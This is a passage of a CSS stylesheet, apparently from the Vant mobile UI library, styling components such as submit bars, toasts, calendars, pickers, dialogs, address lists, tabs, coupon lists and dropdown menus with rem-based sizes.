 .van-button--hairline.van-button--round::after {
 border-radius: 13.32rem;
}
 .van-button--hairline.van-button--square::after {
 border-radius: 0;
}
.van-submit-bar {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 100;
	width: 100%;
	padding-bottom: constant(safe-area-inset-bottom);
	padding-bottom: env(safe-area-inset-bottom);
	background-color: #fff;
	-webkit-user-select: none;
	user-select: none;
}
.van-submit-bar__tip {
	padding: 0.106667rem 0.16rem;
	color: #f56723;
	font-size: 0.16rem;
	line-height: 1.5;
	background-color: #fff7cc;
}
.van-submit-bar__tip-icon {
	min-width: 0.24rem;
	font-size: 0.16rem;
	vertical-align: middle;
}
.van-submit-bar__tip-text {
	vertical-align: middle;
}
.van-submit-bar__bar {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
	height: 0.666667rem;
	padding: 0 0.213333rem;
	font-size: 0.186667rem;
}
.van-submit-bar__text {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	padding-right: 0.16rem;
	color: #323233;
	text-align: right;
}
.van-submit-bar__text span {
	display: inline-block;
}
.van-submit-bar__suffix-label {
	margin-left: 0.066667rem;
	font-weight: 500;
}
.van-submit-bar__price {
	color: #ee0a24;
	font-weight: 500;
	font-size: 0.16rem;
}
.van-submit-bar__price--integer {
	font-size: 0.266667rem;
	font-family: Avenir-Heavy, PingFang SC, Helvetica Neue, Arial, sans-serif;
}
.van-submit-bar__button {
	width: 1.466667rem;
	height: 0.533333rem;
	font-weight: 500;
	border: none;
}
.van-submit-bar__button--danger {
	background: -webkit-linear-gradient(left, #ff6034, #ee0a24);
	background: linear-gradient(to right, #ff6034, #ee0a24);
}
.van-submit-bar--unfit {
	padding-bottom: 0;
}
.van-goods-action-button {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	height: 0.533333rem;
	font-weight: 500;
	font-size: 0.186667rem;
	border: none;
	border-radius: 0;
}
.van-goods-action-button--first {
	margin-left: 0.066667rem;
	border-top-left-radius: 13.32rem;
	border-bottom-left-radius: 13.32rem;
}
.van-goods-action-button--last {
	margin-right: 0.066667rem;
	border-top-right-radius: 13.32rem;
	border-bottom-right-radius: 13.32rem;
}
.van-goods-action-button--warning {
	background: -webkit-linear-gradient(left, #ffd01e, #ff8917);
	background: linear-gradient(to right, #ffd01e, #ff8917);
}
.van-goods-action-button--danger {
	background: -webkit-linear-gradient(left, #ff6034, #ee0a24);
	background: linear-gradient(to right, #ff6034, #ee0a24);
}
 @media (max-width:321px) {
 .van-goods-action-button {
 font-size: 0.173333rem;
}
}
.van-toast {
	position: fixed;
	top: 50%;
	left: 50%;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	box-sizing: content-box;
	width: 1.173333rem;
	max-width: 70%;
	min-height: 1.173333rem;
	padding: 0.213333rem;
	color: #fff;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
	white-space: pre-wrap;
	text-align: center;
	word-wrap: break-word;
	background-color: rgba(0, 0, 0, .7);
	border-radius: 0.106667rem;
	-webkit-transform: translate3d(-50%, -50%, 0);
	transform: translate3d(-50%, -50%, 0);
}
.van-toast--unclickable {
	overflow: hidden;
}
.van-toast--unclickable * {
	pointer-events: none;
}
.van-toast--html, .van-toast--text {
	width: -webkit-fit-content;
	width: fit-content;
	min-width: 1.28rem;
	min-height: 0;
	padding: 0.106667rem 0.16rem;
}
.van-toast--html .van-toast__text, .van-toast--text .van-toast__text {
	margin-top: 0;
}
.van-toast--top {
	top: 20%;
}
.van-toast--bottom {
	top: auto;
	bottom: 20%;
}
.van-toast__icon {
	font-size: 0.48rem;
}
.van-toast__loading {
	padding: 0.053333rem;
	color: #fff;
}
.van-toast__text {
	margin-top: 0.106667rem;
}
.van-calendar {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	height: 100%;
	background-color: #fff;
}
.van-calendar__popup.van-popup--bottom, .van-calendar__popup.van-popup--top {
	height: 80%;
}
.van-calendar__popup.van-popup--left, .van-calendar__popup.van-popup--right {
	height: 100%;
}
.van-calendar__popup .van-popup__close-icon {
	top: 0.146667rem;
}
.van-calendar__header {
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	box-shadow: 0 0.026667rem 0.133333rem rgba(125, 126, 128, .16);
}
.van-calendar__header-subtitle, .van-calendar__header-title, .van-calendar__month-title {
	height: 0.586667rem;
	font-weight: 500;
	line-height: 0.586667rem;
	text-align: center;
}
.van-calendar__header-title {
	font-size: 0.213333rem;
}
.van-calendar__header-subtitle {
	font-size: 0.186667rem;
}
.van-calendar__month-title {
	font-size: 0.186667rem;
}
.van-calendar__weekdays {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
}
.van-calendar__weekday {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	font-size: 0.16rem;
	line-height: 0.4rem;
	text-align: center;
}
.van-calendar__body {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
.van-calendar__days {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-user-select: none;
	user-select: none;
}
.van-calendar__month-mark {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 0;
	color: rgba(242, 243, 245, .8);
	font-size: 2.133333rem;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	pointer-events: none;
}
.van-calendar__day, .van-calendar__selected-day {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	text-align: center;
}
.van-calendar__day {
	position: relative;
	width: 14.285%;
	height: 0.853333rem;
	font-size: 0.213333rem;
	cursor: pointer;
}
.van-calendar__day--end, .van-calendar__day--multiple-middle, .van-calendar__day--multiple-selected, .van-calendar__day--start, .van-calendar__day--start-end {
	color: #fff;
	background-color: #ee0a24;
}
.van-calendar__day--start {
	border-radius: 0.053333rem 0 0 0.053333rem;
}
.van-calendar__day--end {
	border-radius: 0 0.053333rem 0.053333rem 0;
}
.van-calendar__day--multiple-selected, .van-calendar__day--start-end {
	border-radius: 0.053333rem;
}
.van-calendar__day--middle {
	color: #ee0a24;
}
 .van-calendar__day--middle::after {
 position: absolute;
 top: 0;
 right: 0;
 bottom: 0;
 left: 0;
 background-color: currentColor;
 opacity: .1;
 content: '';
}
.van-calendar__day--disabled {
	color: #c8c9cc;
	cursor: default;
}
.van-calendar__bottom-info, .van-calendar__top-info {
	position: absolute;
	right: 0;
	left: 0;
	font-size: 0.133333rem;
	line-height: 0.186667rem;
}
 @media (max-width:350px) {
 .van-calendar__bottom-info, .van-calendar__top-info {
 font-size: 0.12rem;
}
}
.van-calendar__top-info {
	top: 0.08rem;
}
.van-calendar__bottom-info {
	bottom: 0.08rem;
}
.van-calendar__selected-day {
	width: 0.72rem;
	height: 0.72rem;
	color: #fff;
	background-color: #ee0a24;
	border-radius: 0.053333rem;
}
.van-calendar__footer {
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	padding: 0 0.213333rem;
	padding-bottom: constant(safe-area-inset-bottom);
	padding-bottom: env(safe-area-inset-bottom);
}
.van-calendar__footer--unfit {
	padding-bottom: 0;
}
.van-calendar__confirm {
	height: 0.48rem;
	margin: 0.093333rem 0;
}
.van-picker {
	position: relative;
	background-color: #fff;
	-webkit-user-select: none;
	user-select: none;
}
.van-picker__toolbar {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	height: 0.586667rem;
}
.van-picker__cancel, .van-picker__confirm {
	height: 100%;
	padding: 0 0.213333rem;
	font-size: 0.186667rem;
	background-color: transparent;
	border: none;
	cursor: pointer;
}
.van-picker__cancel:active, .van-picker__confirm:active {
	opacity: .7;
}
.van-picker__confirm {
	color: #576b95;
}
.van-picker__cancel {
	color: #969799;
}
.van-picker__title {
	max-width: 50%;
	font-weight: 500;
	font-size: 0.213333rem;
	line-height: 0.266667rem;
	text-align: center;
}
.van-picker__columns {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	cursor: grab;
}
.van-picker__loading {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 2;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	color: #1989fa;
	background-color: rgba(255, 255, 255, .9);
}
.van-picker__frame {
	position: absolute;
	top: 50%;
	right: 0.213333rem;
	left: 0.213333rem;
	z-index: 3;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	pointer-events: none;
}
.van-picker__mask {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
	background-image: -webkit-linear-gradient(top, hsla(0, 0%, 100%, .9), hsla(0, 0%, 100%, .4)), -webkit-linear-gradient(bottom, hsla(0, 0%, 100%, .9), hsla(0, 0%, 100%, .4));
	background-image: linear-gradient(180deg, hsla(0, 0%, 100%, .9), hsla(0, 0%, 100%, .4)), linear-gradient(0deg, hsla(0, 0%, 100%, .9), hsla(0, 0%, 100%, .4));
	background-repeat: no-repeat;
	background-position: top, bottom;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	pointer-events: none;
}
.van-picker-column {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	overflow: hidden;
	font-size: 0.213333rem;
}
.van-picker-column__wrapper {
	-webkit-transition-timing-function: cubic-bezier(.23, 1, .68, 1);
	transition-timing-function: cubic-bezier(.23, 1, .68, 1);
}
.van-picker-column__item {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	padding: 0 0.053333rem;
	color: #000;
}
.van-picker-column__item--disabled {
	cursor: not-allowed;
	opacity: .3;
}
.van-action-sheet {
	max-height: 80%;
	color: #323233;
}
.van-action-sheet__cancel, .van-action-sheet__item {
	display: block;
	width: 100%;
	padding: 0.186667rem 0.213333rem;
	font-size: 0.213333rem;
	background-color: #fff;
	border: none;
	cursor: pointer;
}
.van-action-sheet__cancel:active, .van-action-sheet__item:active {
	background-color: #f2f3f5;
}
.van-action-sheet__item {
	line-height: 0.293333rem;
}
.van-action-sheet__item--disabled, .van-action-sheet__item--loading {
	color: #c8c9cc;
}
.van-action-sheet__item--disabled:active, .van-action-sheet__item--loading:active {
	background-color: #fff;
}
.van-action-sheet__item--disabled {
	cursor: not-allowed;
}
.van-action-sheet__item--loading {
	cursor: default;
}
.van-action-sheet__cancel {
	color: #646566;
}
.van-action-sheet__subname {
	margin-top: 0.106667rem;
	color: #969799;
	font-size: 0.16rem;
	line-height: 0.24rem;
}
.van-action-sheet__gap {
	display: block;
	height: 0.106667rem;
	background-color: #f7f8fa;
}
.van-action-sheet__header {
	font-weight: 500;
	font-size: 0.213333rem;
	line-height: 0.64rem;
	text-align: center;
}
.van-action-sheet__description {
	position: relative;
	padding: 0.266667rem 0.213333rem;
	color: #969799;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
	text-align: center;
}
 .van-action-sheet__description::after {
 position: absolute;
 box-sizing: border-box;
 content: ' ';
 pointer-events: none;
 right: 0.213333rem;
 bottom: 0;
 left: 0.213333rem;
 border-bottom: 0.013333rem solid #ebedf0;
 -webkit-transform: scaleY(.5);
 transform: scaleY(.5);
}
.van-action-sheet__loading-icon .van-loading__spinner {
	width: 0.293333rem;
	height: 0.293333rem;
}
.van-action-sheet__close {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0 0.213333rem;
	color: #c8c9cc;
	font-size: 0.293333rem;
	line-height: inherit;
}
.van-action-sheet__close:active {
	color: #969799;
}
.van-goods-action {
	position: fixed;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	box-sizing: content-box;
	height: 0.666667rem;
	padding-bottom: constant(safe-area-inset-bottom);
	padding-bottom: env(safe-area-inset-bottom);
	background-color: #fff;
}
.van-goods-action--unfit {
	padding-bottom: 0;
}
.van-dialog {
	position: fixed;
	top: 45%;
	left: 50%;
	width: 4.266667rem;
	overflow: hidden;
	font-size: 0.213333rem;
	background-color: #fff;
	border-radius: 0.213333rem;
	-webkit-transform: translate3d(-50%, -50%, 0);
	transform: translate3d(-50%, -50%, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
 -webkit-transition: .3s;
 transition: .3s;
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
}
 @media (max-width:321px) {
 .van-dialog {
 width: 90%;
}
}
.van-dialog__header {
	padding-top: 0.32rem;
	font-weight: 500;
	line-height: 0.32rem;
	text-align: center;
}
.van-dialog__header--isolated {
	padding: 0.32rem 0;
}
.van-dialog__message {
	max-height: 60vh;
	padding: 0.32rem;
	overflow-y: auto;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
	white-space: pre-wrap;
	text-align: center;
	word-wrap: break-word;
	-webkit-overflow-scrolling: touch;
}
.van-dialog__message--has-title {
	padding-top: 0.106667rem;
	color: #646566;
}
.van-dialog__message--left {
	text-align: left;
}
.van-dialog__message--right {
	text-align: right;
}
.van-dialog__footer {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	overflow: hidden;
	-webkit-user-select: none;
	user-select: none;
}
.van-dialog__cancel, .van-dialog__confirm {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	margin: 0;
	border: 0;
}
.van-dialog__confirm, .van-dialog__confirm:active {
	color: #ee0a24;
}
.van-dialog--round-button .van-dialog__footer {
	position: relative;
	height: auto;
	padding: 0.106667rem 0.32rem 0.213333rem;
}
.van-dialog--round-button .van-dialog__message {
	padding-bottom: 0.213333rem;
	color: #323233;
}
.van-dialog--round-button .van-dialog__confirm {
	color: #fff;
}
.van-dialog-bounce-enter {
	-webkit-transform: translate3d(-50%, -50%, 0) scale(.7);
	transform: translate3d(-50%, -50%, 0) scale(.7);
	opacity: 0;
}
.van-dialog-bounce-leave-active {
	-webkit-transform: translate3d(-50%, -50%, 0) scale(.9);
	transform: translate3d(-50%, -50%, 0) scale(.9);
	opacity: 0;
}
.van-contact-edit {
	padding: 0.213333rem;
}
.van-contact-edit__fields {
	overflow: hidden;
	border-radius: 0.053333rem;
}
.van-contact-edit__fields .van-field__label {
	width: 4.1em;
}
.van-contact-edit__switch-cell {
	margin-top: 0.133333rem;
	padding-top: 0.12rem;
	padding-bottom: 0.12rem;
	border-radius: 0.053333rem;
}
.van-contact-edit__buttons {
	padding: 0.426667rem 0;
}
.van-contact-edit .van-button {
	margin-bottom: 0.16rem;
	font-size: 0.213333rem;
}
.van-address-edit {
	padding: 0.16rem;
}
.van-address-edit__fields {
	overflow: hidden;
	border-radius: 0.106667rem;
}
.van-address-edit__fields .van-field__label {
	width: 4.1em;
}
.van-address-edit__default {
	margin-top: 0.16rem;
	overflow: hidden;
	border-radius: 0.106667rem;
}
.van-address-edit__buttons {
	padding: 0.426667rem 0.053333rem;
}
.van-address-edit__buttons .van-button {
	margin-bottom: 0.16rem;
}
.van-address-edit-detail {
	padding: 0;
}
.van-address-edit-detail__search-item {
	background-color: #f2f3f5;
}
.van-address-edit-detail__keyword {
	color: #ee0a24;
}
.van-address-edit-detail__finish {
	color: #1989fa;
	font-size: 0.16rem;
}
.van-radio-group--horizontal {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.van-contact-list {
	box-sizing: border-box;
	height: 100%;
	padding-bottom: 1.066667rem;
}
.van-contact-list__item {
	padding: 0.213333rem;
}
.van-contact-list__item-value {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	padding-right: 0.426667rem;
	padding-left: 0.106667rem;
}
.van-contact-list__item-tag {
	-webkit-box-flex: 0;
	-webkit-flex: none;
	flex: none;
	margin-left: 0.106667rem;
	padding-top: 0;
	padding-bottom: 0;
	line-height: 1.4em;
}
.van-contact-list__group {
	box-sizing: border-box;
	height: 100%;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
}
.van-contact-list__edit {
	font-size: 0.213333rem;
}
.van-contact-list__bottom {
	position: fixed;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 999;
	padding: 0 0.213333rem;
	padding-bottom: constant(safe-area-inset-bottom);
	padding-bottom: env(safe-area-inset-bottom);
	background-color: #fff;
}
.van-contact-list__add {
	height: 0.533333rem;
	margin: 0.066667rem 0;
}
.van-address-list {
	box-sizing: border-box;
	height: 100%;
	padding: 0.16rem 0.16rem 1.066667rem;
}
.van-address-list__bottom {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 999;
	box-sizing: border-box;
	width: 100%;
	padding: 0 0.213333rem;
	padding-bottom: constant(safe-area-inset-bottom);
	padding-bottom: env(safe-area-inset-bottom);
	background-color: #fff;
}
.van-address-list__add {
	height: 0.533333rem;
	margin: 0.066667rem 0;
}
.van-address-list__disabled-text {
	padding: 0.266667rem 0 0.213333rem;
	color: #969799;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
}
.van-address-item {
	padding: 0.16rem;
	background-color: #fff;
	border-radius: 0.106667rem;
}
 .van-address-item:not(:last-child) {
 margin-bottom: 0.16rem;
}
.van-address-item__value {
	padding-right: 0.586667rem;
}
.van-address-item__name {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	margin-bottom: 0.106667rem;
	font-size: 0.213333rem;
	line-height: 0.293333rem;
}
.van-address-item__tag {
	-webkit-box-flex: 0;
	-webkit-flex: none;
	flex: none;
	margin-left: 0.106667rem;
	padding-top: 0;
	padding-bottom: 0;
	line-height: 1.4em;
}
.van-address-item__address {
	color: #323233;
	font-size: 0.173333rem;
	line-height: 0.24rem;
}
.van-address-item--disabled .van-address-item__address, .van-address-item--disabled .van-address-item__name {
	color: #c8c9cc;
}
.van-address-item__edit {
	position: absolute;
	top: 50%;
	right: 0.213333rem;
	color: #969799;
	font-size: 0.266667rem;
	-webkit-transform: translate(0, -50%);
	transform: translate(0, -50%);
}
.van-address-item .van-cell {
	padding: 0;
}
.van-address-item .van-radio__label {
	margin-left: 0.16rem;
}
.van-address-item .van-radio__icon--checked .van-icon {
	background-color: #ee0a24;
	border-color: #ee0a24;
}
.van-cell-group {
	background-color: #fff;
}
.van-cell-group__title {
	padding: 0.213333rem 0.213333rem 0.106667rem;
	color: #969799;
	font-size: 0.186667rem;
	line-height: 0.213333rem;
}
.van-panel {
	background: #fff;
}
.van-panel__header-value {
	color: #ee0a24;
}
.van-panel__footer {
	padding: 0.106667rem 0.213333rem;
}
.van-checkbox-group--horizontal {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.van-circle {
	position: relative;
	display: inline-block;
	text-align: center;
}
.van-circle svg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.van-circle__layer {
	fill: none;
	stroke-linecap: round;
}
.van-circle__text {
	position: absolute;
	top: 50%;
	left: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 0.053333rem;
	color: #323233;
	font-weight: 500;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.van-col {
	float: left;
	box-sizing: border-box;
	min-height: 0.013333rem;
}
.van-col--1 {
	width: 4.16666667%;
}
.van-col--offset-1 {
	margin-left: 4.16666667%;
}
.van-col--2 {
	width: 8.33333333%;
}
.van-col--offset-2 {
	margin-left: 8.33333333%;
}
.van-col--3 {
	width: 12.5%;
}
.van-col--offset-3 {
	margin-left: 12.5%;
}
.van-col--4 {
	width: 16.66666667%;
}
.van-col--offset-4 {
	margin-left: 16.66666667%;
}
.van-col--5 {
	width: 20.83333333%;
}
.van-col--offset-5 {
	margin-left: 20.83333333%;
}
.van-col--6 {
	width: 25%;
}
.van-col--offset-6 {
	margin-left: 25%;
}
.van-col--7 {
	width: 29.16666667%;
}
.van-col--offset-7 {
	margin-left: 29.16666667%;
}
.van-col--8 {
	width: 33.33333333%;
}
.van-col--offset-8 {
	margin-left: 33.33333333%;
}
.van-col--9 {
	width: 37.5%;
}
.van-col--offset-9 {
	margin-left: 37.5%;
}
.van-col--10 {
	width: 41.66666667%;
}
.van-col--offset-10 {
	margin-left: 41.66666667%;
}
.van-col--11 {
	width: 45.83333333%;
}
.van-col--offset-11 {
	margin-left: 45.83333333%;
}
.van-col--12 {
	width: 50%;
}
.van-col--offset-12 {
	margin-left: 50%;
}
.van-col--13 {
	width: 54.16666667%;
}
.van-col--offset-13 {
	margin-left: 54.16666667%;
}
.van-col--14 {
	width: 58.33333333%;
}
.van-col--offset-14 {
	margin-left: 58.33333333%;
}
.van-col--15 {
	width: 62.5%;
}
.van-col--offset-15 {
	margin-left: 62.5%;
}
.van-col--16 {
	width: 66.66666667%;
}
.van-col--offset-16 {
	margin-left: 66.66666667%;
}
.van-col--17 {
	width: 70.83333333%;
}
.van-col--offset-17 {
	margin-left: 70.83333333%;
}
.van-col--18 {
	width: 75%;
}
.van-col--offset-18 {
	margin-left: 75%;
}
.van-col--19 {
	width: 79.16666667%;
}
.van-col--offset-19 {
	margin-left: 79.16666667%;
}
.van-col--20 {
	width: 83.33333333%;
}
.van-col--offset-20 {
	margin-left: 83.33333333%;
}
.van-col--21 {
	width: 87.5%;
}
.van-col--offset-21 {
	margin-left: 87.5%;
}
.van-col--22 {
	width: 91.66666667%;
}
.van-col--offset-22 {
	margin-left: 91.66666667%;
}
.van-col--23 {
	width: 95.83333333%;
}
.van-col--offset-23 {
	margin-left: 95.83333333%;
}
.van-col--24 {
	width: 100%;
}
.van-col--offset-24 {
	margin-left: 100%;
}
.van-count-down {
	color: #323233;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
}
.van-tab__pane, .van-tab__pane-wrapper {
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	box-sizing: border-box;
	width: 100%;
}
.van-tab__pane-wrapper--inactive {
	height: 0;
	overflow: visible;
}
.van-sticky--fixed {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 99;
}
.van-tab {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	box-sizing: border-box;
	padding: 0 0.053333rem;
	color: #646566;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
	cursor: pointer;
}
.van-tab--active {
	color: #323233;
	font-weight: 500;
}
.van-tab--disabled {
	color: #c8c9cc;
	cursor: not-allowed;
}
.van-tab__text--ellipsis {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}
.van-tab__text-wrapper {
	position: relative;
}
.van-tabs {
	position: relative;
}
.van-tabs__wrap {
	overflow: hidden;
}
.van-tabs__wrap--page-top {
	position: fixed;
}
.van-tabs__wrap--content-bottom {
	top: auto;
	bottom: 0;
}
.van-tabs__wrap--scrollable .van-tab {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 auto;
	flex: 1 0 auto;
	padding: 0 0.16rem;
}
.van-tabs__wrap--scrollable .van-tabs__nav {
	overflow-x: auto;
	overflow-y: hidden;
	-webkit-overflow-scrolling: touch;
}
 .van-tabs__wrap--scrollable .van-tabs__nav::-webkit-scrollbar {
 display: none;
}
.van-tabs__wrap--scrollable .van-tabs__nav--complete {
	padding-right: 0.106667rem;
	padding-left: 0.106667rem;
}
.van-tabs__nav {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	background-color: #fff;
	-webkit-user-select: none;
	user-select: none;
}
.van-tabs__nav--line {
	box-sizing: content-box;
	height: 100%;
	padding-bottom: 0.2rem;
}
.van-tabs__nav--card {
	box-sizing: border-box;
	height: 0.4rem;
	margin: 0 0.213333rem;
	border: 0.013333rem solid #ee0a24;
	border-radius: 0.026667rem;
}
.van-tabs__nav--card .van-tab {
	color: #ee0a24;
	border-right: 0.013333rem solid #ee0a24;
}
.van-tabs__nav--card .van-tab:last-child {
	border-right: none;
}
.van-tabs__nav--card .van-tab.van-tab--active {
	color: #fff;
	background-color: #ee0a24;
}
.van-tabs__nav--card .van-tab--disabled {
	color: #c8c9cc;
}
.van-tabs__line {
	position: absolute;
	bottom: 0.2rem;
	left: 0;
	z-index: 1;
	width: 0.533333rem;
	height: 0.04rem;
	background-color: #ee0a24;
	border-radius: 0.04rem;
}
.van-tabs__track {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	width: 100%;
	height: 100%;
	will-change: left;
}
.van-tabs__content--animated {
	overflow: hidden;
}
.van-tabs--line .van-tabs__wrap {
	height: 0.586667rem;
}
.van-tabs--card>.van-tabs__wrap {
	height: 0.4rem;
}
.van-coupon-list {
	position: relative;
	height: 100%;
	background-color: #f7f8fa;
}
.van-coupon-list__field {
	padding: 0.066667rem 0 0.066667rem 0.213333rem;
}
.van-coupon-list__field .van-field__body {
	height: 0.453333rem;
	padding-left: 0.16rem;
	line-height: 0.453333rem;
	background: #f7f8fa;
	border-radius: 0.226667rem;
}
 .van-coupon-list__field .van-field__body::-webkit-input-placeholder {
 color: #c8c9cc;
}
 .van-coupon-list__field .van-field__body::placeholder {
 color: #c8c9cc;
}
.van-coupon-list__field .van-field__clear {
	margin-right: 0;
}
.van-coupon-list__exchange-bar {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	background-color: #fff;
}
.van-coupon-list__exchange {
	-webkit-box-flex: 0;
	-webkit-flex: none;
	flex: none;
	height: 0.426667rem;
	font-size: 0.213333rem;
	line-height: 0.4rem;
	border: 0;
}
.van-coupon-list .van-tabs__wrap {
	box-shadow: 0 0.08rem 0.16rem -0.16rem #969799;
}
.van-coupon-list__list {
	box-sizing: border-box;
	padding: 0.213333rem 0 0.32rem;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
}
.van-coupon-list__list--with-bottom {
	padding-bottom: 0.88rem;
}
.van-coupon-list__bottom {
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 999;
	box-sizing: border-box;
	width: 100%;
	padding: 0.066667rem 0.213333rem;
	font-weight: 500;
	background-color: #fff;
}
.van-coupon-list__close {
	height: 0.533333rem;
}
.van-coupon-list__empty {
	padding-top: 0.8rem;
	text-align: center;
}
.van-coupon-list__empty p {
	margin: 0.213333rem 0;
	color: #969799;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
}
.van-coupon-list__empty img {
	width: 2.666667rem;
	height: 2.666667rem;
}
.van-divider {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	margin: 0.213333rem 0;
	color: #969799;
	font-size: 0.186667rem;
	line-height: 0.32rem;
	border-color: #ebedf0;
	border-style: solid;
	border-width: 0;
}
 .van-divider::after, .van-divider::before {
 display: block;
 -webkit-box-flex: 1;
 -webkit-flex: 1;
 flex: 1;
 box-sizing: border-box;
 height: 0.013333rem;
 border-color: inherit;
 border-style: inherit;
 border-width: 0.013333rem 0 0;
}
 .van-divider::before {
 content: '';
}
 .van-divider--hairline::after, .van-divider--hairline::before {
 -webkit-transform: scaleY(.5);
 transform: scaleY(.5);
}
.van-divider--dashed {
	border-style: dashed;
}
 .van-divider--content-center::before, .van-divider--content-left::before, .van-divider--content-right::before {
 margin-right: 0.213333rem;
}
 .van-divider--content-center::after, .van-divider--content-left::after, .van-divider--content-right::after {
 margin-left: 0.213333rem;
 content: '';
}
 .van-divider--content-left::before {
 max-width: 10%;
}
 .van-divider--content-right::after {
 max-width: 10%;
}
.van-dropdown-menu {
	-webkit-user-select: none;
	user-select: none;
}
.van-dropdown-menu__bar {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	height: 0.64rem;
	background-color: #fff;
	box-shadow: 0 0.026667rem 0.16rem rgba(100, 101, 102, .12);
}
.van-dropdown-menu__bar--opened {
	z-index: 11;
}
.van-dropdown-menu__item {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	min-width: 0;
	cursor: pointer;
}
